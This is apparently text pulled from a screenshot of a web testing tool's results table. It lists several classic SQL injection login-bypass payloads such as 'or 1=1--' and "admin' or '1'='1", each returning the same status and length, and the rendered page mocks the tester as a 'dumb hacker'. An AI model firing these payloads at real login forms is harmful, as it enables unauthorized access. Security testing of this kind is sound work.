 Request Payload Status code Error Timeout Length Comment
31 ")) or (("x"))=(("x 200 787
32 or 1=1 200 787
33 or 1=1-- 200 787
34 or 1=1# 200 787
35 or 1=1/* 200 787
36 admin' -- 200 787
37 admin' # 200 787
38 admin'/* 200 787
39 admin' or '1'='1 200 787
Request Response
Pretty Raw Hex Render
BUG OFF
YOU SILLY
DUMB HACKER